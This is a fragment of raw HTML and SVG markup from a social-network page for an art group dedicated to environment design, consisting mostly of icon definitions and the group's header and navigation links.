	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899z"></path>
</g>
<g id="joms-icon-thumbs-up">
	<path class="path1" d="M14.5 9c1.141 0 0.5 3-0.5 3 0.5 0 0 2.5-1 2.5 0 1-1 1.5-2 1.5-4.224 0-2.739-1.057-7-1.5v-8c3.764-1.129 7.5-3.96 7.5-6.5 0.828 0 3 1 0 6 0 0 2.5 0 3 0 1.5 0 1 3 0 3zM3 6.5v8h1v0.5h-2c-0.55 0-1-0.675-1-1.5v-6c0-0.825 0.45-1.5 1-1.5h2v0.5h-1z"></path>
</g>
<g id="joms-icon-happy">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8 9.356c1.812 0 3.535-0.481 5-1.327-0.228 2.788-2.393 4.971-5 4.971-2.607 0-4.772-2.186-5-4.973 1.465 0.845 3.188 1.329 5 1.329zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-smiley">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.002 9.801l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699s2.389-0.681 3.002-1.699z"></path>
</g>
<g id="joms-icon-tongue">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM12 9v1h-1v1.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-1.5h-4v-1h8z"></path>
</g>
<g id="joms-icon-sad">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM4.998 12.199l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.413 0.973 4.288 2.427l-1.286 0.772c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699z"></path>
</g>
<g id="joms-icon-wink">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8.48 11.11c2.191-0.433 3.892-1.43 4.507-2.759-0.338 2.624-2.524 4.649-5.17 4.649-1.863 0-3.498-1.004-4.42-2.515 1.1 0.86 3.040 1.028 5.083 0.625zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM5.5 5.805c-0.653 0-1.208 0.245-1.414 0.586-0.055-0.092-0.086-0.503-0.086-0.605 0-0.485 0.672-0.879 1.5-0.879 0.828 0 1.5 0.394 1.5 0.879 0 0.103-0.030 0.514-0.086 0.605-0.206-0.341-0.761-0.586-1.414-0.586z"></path>
</g>
<g id="joms-icon-grin">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM3 8v1c0 2.2 1.8 4 4 4h2c2.2 0 4-1.8 4-4v-1h-10zM6 11.828c-0.415-0.148-0.796-0.388-1.118-0.71-0.569-0.569-0.882-1.321-0.882-2.118h2v2.828zM9 12h-2v-3h2v3zM11.118 11.118c-0.322 0.322-0.703 0.562-1.118 0.71v-2.828h2c0 0.797-0.313 1.549-0.882 2.118zM3.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261 0.153 0 0.283-0.11 0.308-0.261 0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.009 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261zM9.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261s0.283-0.11 0.308-0.261c0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.008 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261z"></path>
</g>
<g id="joms-icon-cool">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>
<div id="community-wrap" class="joms-reaction--on jomsocial-wrapper on-yoo_peak ltr cGroups"><div class="jomsocial">
<div class="joms-body">
<div class="joms-focus">
<div class="joms-focus__cover joms-focus--mini">
        <div class="joms-ribbon__wrapper">
        <span class="joms-ribbon">Featured</span>
    </div>
    
    <div class="joms-focus__cover-image--mobile" style="background:url(https://www.conceptstart.net/images/cover/group/5/308ab1f3bebea5d6228857949e24a49d.png) no-repeat center center;">
    </div>

    <div class="joms-focus__header">
        <div class="joms-avatar--focus">
            <a href="/art-community/groups/viewgroup/5-official-environment-designs">
                <img src="https://www.conceptstart.net/images/avatar/group/290176c82d28bd9bb392799e.jpg?_=1768981951"
                     alt="© Official Environment Designs"/>
            </a>
        </div>

        <div class="joms-focus__title">
            <h3>
                <a href="/art-community/groups/viewgroup/5-official-environment-designs">
                    © Official Environment Designs                </a>
            </h3>

            <div class="joms-focus__header__actions">
                <a class="joms-button--viewed nolink"
                   title="3178 views">
                    <svg viewBox="0 0 16 16" class="joms-icon">
                        <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"></use>
                    </svg>
                    <span>3178</span>
                </a>

                                    <a class="joms-button--shared" title="Share This" href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.pageShare('https://www.conceptstart.net/art-community/groups/viewgroup/5-official-environment-designs')" data-cf-modified-9166955bb546b78960b46e67-="">
                        <svg viewBox="0 0 16 16" class="joms-icon">
                            <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-redo"></use>
                        </svg>
                    </a>
                
                                    <a class="joms-button--viewed" title="Report group" href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.groupReport('5');" data-cf-modified-9166955bb546b78960b46e67-="">
                        <svg viewBox="0 0 16 16" class="joms-icon">
                            <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-warning"></use>
                        </svg>
                    </a>
                
            </div>
            <p class="joms-focus__info--desktop">
                Artworks dedicated to Environment Design            </p>
        </div>

        <div class="joms-focus__actions__wrapper">
            <div class="joms-focus__actions--desktop">
                                    <!-- join button -->
                    <a href="javascript:" class="joms-focus__button--message" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.groupJoin('5')" data-cf-modified-9166955bb546b78960b46e67-="">
                        Join Group                    </a>
                            </div>

            <div class="joms-focus__header__actions--desktop">

                <a class="joms-button--viewed nolink"
                   title="3178 views">
                    <svg viewBox="0 0 16 16" class="joms-icon">
                        <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-eye"></use>
                    </svg>
                    <span>3178</span>
                </a>

                                    <a class="joms-button--shared" title="Share This" href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.pageShare('https://www.conceptstart.net/art-community/groups/viewgroup/5-official-environment-designs')" data-cf-modified-9166955bb546b78960b46e67-="">
                        <svg viewBox="0 0 16 16" class="joms-icon">
                            <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-redo"></use>
                        </svg>
                    </a>
                
                                    <a class="joms-button--viewed" title="Report group" href="javascript:" onclick="if (!window.__cfRLUnblockHandlers) return false; joms.api.groupReport('5');" data-cf-modified-9166955bb546b78960b46e67-="">
                        <svg viewBox="0 0 16 16" class="joms-icon">
                            <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-warning"></use>
                        </svg>
                    </a>
                
            </div>
        </div>
    </div>
</div>

        <ul class="joms-focus__link">
            
                            <li class="half hidden-mobile">
                    <a href="/art-community/groups/viewdiscussions?groupid=5">
                        Discussions <span class="joms-text--light">0</span>                    </a>
                </li>
            
                            <li class="half hidden-mobile">
                    <a href="/art-community/photos?groupid=5">Images <span class="joms-text--light">12</span></a>
                </li>
            
                            <li class="half hidden-mobile">
                    <a href="/art-community/videos?groupid=5">
                        Videos <span class="joms-text--light">0</span>                    </a>
                </li>
            
            
                            <li class="half hidden-mobile">
                    <a href="/art-community/polls?groupid=5">Polls <span class="joms-text--light">0</span></a>
                </li>
            
            <li class="half hidden-mobile">
                <a href="/art-community/groups/viewmembers?groupid=5">
                    Members <span class="joms-text--light">2</span>                </a>
            </li>

                        
            <li class="half hidden-desktop">
                <a href="javascript:" data-ui-object="joms-dropdown-button">
                    More                    <svg viewBox="0 0 14 20" class="joms-icon">
                        <use xlink:href="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5#joms-icon-arrow-down"></use>
                    </svg>
                </a>
                <ul class="joms-dropdown more-button">
                    
                                            <li class="hidden-desktop">
                            <a href="/art-community/groups/viewdiscussions?groupid=5">
                                Discussions <span class="joms-text--light">0</span>                            </a></li>
                    
                                            <li class="hidden-desktop">
